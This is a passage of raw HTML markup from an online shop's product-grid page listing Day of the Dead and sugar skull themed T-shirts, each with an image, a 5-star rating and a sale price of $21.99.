			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/excellent-cinco-de-mayo-down-gringo-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Excellent Cinco De Mayo Down Gringo Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35948 status-publish instock product_cat-day-of-the-dead product_tag-dead-shirt product_tag-muertos-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/sugar-skull-simple-day-dead-muertos-shirt/" aria-label="Sugar Skull Simple Day Dead Muertos Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/Nn4UYkbc-1-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugar Skull Simple Day Dead Muertos Shirt" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/Nn4UYkbc-1-9-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/Nn4UYkbc-1-9-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/Nn4UYkbc-1-9-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/Nn4UYkbc-1-9-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/Nn4UYkbc-1-9-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/Nn4UYkbc-1-9.jpg 1010w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/sugar-skull-simple-day-dead-muertos-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sugar Skull Simple Day Dead Muertos Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35942 status-publish instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/skull-man-day-of-the-dead-shirt/" aria-label="Skull Man Day Of The Dead Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/6CLXnlUS-1-8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skull Man Day Of The Dead Shirt" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/6CLXnlUS-1-8-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/6CLXnlUS-1-8-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/6CLXnlUS-1-8-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/6CLXnlUS-1-8-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/6CLXnlUS-1-8-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/6CLXnlUS-1-8.jpg 1010w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/skull-man-day-of-the-dead-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Skull Man Day Of The Dead Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35912 status-publish instock product_cat-day-of-the-dead product_tag-day-of-dead-shirt product_tag-dia-de-muertos-shirt product_tag-gentlemen-shirt product_tag-skeleton-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/gentlemen-skeleton-happy-dia-de-muertos-day-of-dead-shirt/" aria-label="Gentlemen Skeleton Happy Dia De Muertos Day Of Dead Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/FySQZNnT-1-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gentlemen Skeleton Happy Dia De Muertos Day Of Dead Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/FySQZNnT-1-3-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/1-3-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/1-3-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/1-3-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/1-3-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/1-3.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/gentlemen-skeleton-happy-dia-de-muertos-day-of-dead-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gentlemen Skeleton Happy Dia De Muertos Day Of Dead Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35906 status-publish last instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-dia-de-muertos-shirt product_tag-flower-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/sugar-skull-flower-dia-de-muertos-day-of-the-dead-shirt/" aria-label="Sugar Skull Flower Dia De Muertos Day Of The Dead Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/8ZyS6dSw-1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugar Skull Flower Dia De Muertos Day Of The Dead Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/8ZyS6dSw-1-2-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/8ZyS6dSw-1-2-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/8ZyS6dSw-1-2-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/8ZyS6dSw-1-2-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/8ZyS6dSw-1-2-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/8ZyS6dSw-1-2.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/sugar-skull-flower-dia-de-muertos-day-of-the-dead-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sugar Skull Flower Dia De Muertos Day Of The Dead Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35900 status-publish first instock product_cat-day-of-the-dead product_cat-vintage-shirts product_tag-day-dead-shirt product_tag-dia-de-los-muertos-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/sugar-skull-vintage-day-dead-dia-de-los-muertos-shirt/" aria-label="Sugar Skull Vintage Day Dead Dia De Los Muertos Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/z0chEBd6-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugar Skull Vintage Day Dead Dia De Los Muertos Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/z0chEBd6-1-1-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/z0chEBd6-1-1-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/z0chEBd6-1-1-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/z0chEBd6-1-1-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/z0chEBd6-1-1-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/z0chEBd6-1-1.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/sugar-skull-vintage-day-dead-dia-de-los-muertos-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sugar Skull Vintage Day Dead Dia De Los Muertos Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35894 status-publish instock product_cat-day-of-the-dead product_tag-day-of-dead-shirt product_tag-dia-de-muertos-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/sugar-skull-man-day-of-dead-dia-de-muertos-shirt/" aria-label="Sugar Skull Man Day Of Dead Dia De Muertos Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/upoeCGk5-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugar Skull Man Day Of Dead Dia De Muertos Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/upoeCGk5-1-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/upoeCGk5-1-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/upoeCGk5-1-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/upoeCGk5-1-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/upoeCGk5-1-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/upoeCGk5-1.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/sugar-skull-man-day-of-dead-dia-de-muertos-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sugar Skull Man Day Of Dead Dia De Muertos Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35840 status-publish instock product_cat-day-of-the-dead product_cat-music-shirts product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-music-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/sugar-skulls-music-day-dead-dia-de-los-muertos-shirt/" aria-label="Sugar Skulls Music Day Dead Dia De Los Muertos Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/JTSFU6wr-sugar-skulls-music-day-dead-dia-de-los-muertos-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugar Skulls Music Day Dead Dia De Los Muertos Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/JTSFU6wr-sugar-skulls-music-day-dead-dia-de-los-muertos-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skulls-music-day-dead-dia-de-los-muertos-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skulls-music-day-dead-dia-de-los-muertos-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skulls-music-day-dead-dia-de-los-muertos-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skulls-music-day-dead-dia-de-los-muertos-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skulls-music-day-dead-dia-de-los-muertos-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/sugar-skulls-music-day-dead-dia-de-los-muertos-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sugar Skulls Music Day Dead Dia De Los Muertos Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35834 status-publish instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-sugar-skull-shirt product_tag-woman-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/sugar-skull-woman-day-of-dead-dia-de-los-muertos-shirt/" aria-label="Sugar Skull Woman Day Of Dead Dia De Los Muertos Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/cHwzSKdO-sugar-skull-woman-day-of-dead-dia-de-los-muertos-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugar Skull Woman Day Of Dead Dia De Los Muertos Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/cHwzSKdO-sugar-skull-woman-day-of-dead-dia-de-los-muertos-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-woman-day-of-dead-dia-de-los-muertos-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-woman-day-of-dead-dia-de-los-muertos-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-woman-day-of-dead-dia-de-los-muertos-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-woman-day-of-dead-dia-de-los-muertos-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-woman-day-of-dead-dia-de-los-muertos-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/sugar-skull-woman-day-of-dead-dia-de-los-muertos-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sugar Skull Woman Day Of Dead Dia De Los Muertos Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35828 status-publish last instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-multi-shirt product_tag-sf-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/sugar-skull-sf-multi-om-white-day-dead-dia-de-muertos-shirt/" aria-label="Sugar Skull SF Multi Om White Day Dead Dia De Muertos Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/fCZD8PYE-sugar-skull-sf-multi-om-white-day-dead-dia-de-muertos-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugar Skull SF Multi Om White Day Dead Dia De Muertos Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/fCZD8PYE-sugar-skull-sf-multi-om-white-day-dead-dia-de-muertos-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-sf-multi-om-white-day-dead-dia-de-muertos-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-sf-multi-om-white-day-dead-dia-de-muertos-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-sf-multi-om-white-day-dead-dia-de-muertos-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-sf-multi-om-white-day-dead-dia-de-muertos-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-sf-multi-om-white-day-dead-dia-de-muertos-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/sugar-skull-sf-multi-om-white-day-dead-dia-de-muertos-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sugar Skull SF Multi Om White Day Dead Dia De Muertos Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35822 status-publish first instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-girl-shirt product_tag-sugar-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/sugar-skull-girl-day-of-the-dead-dia-de-muertos-shirt-2/" aria-label="Sugar Skull Girl Day Of The Dead Dia De Muertos Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/9eD26hIh-sugar-skull-girl-day-of-the-dead-dia-de-muertos-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugar Skull Girl Day Of The Dead Dia De Muertos Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/9eD26hIh-sugar-skull-girl-day-of-the-dead-dia-de-muertos-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-girl-day-of-the-dead-dia-de-muertos-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-girl-day-of-the-dead-dia-de-muertos-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-girl-day-of-the-dead-dia-de-muertos-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-girl-day-of-the-dead-dia-de-muertos-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sugar-skull-girl-day-of-the-dead-dia-de-muertos-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/sugar-skull-girl-day-of-the-dead-dia-de-muertos-shirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sugar Skull Girl Day Of The Dead Dia De Muertos Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
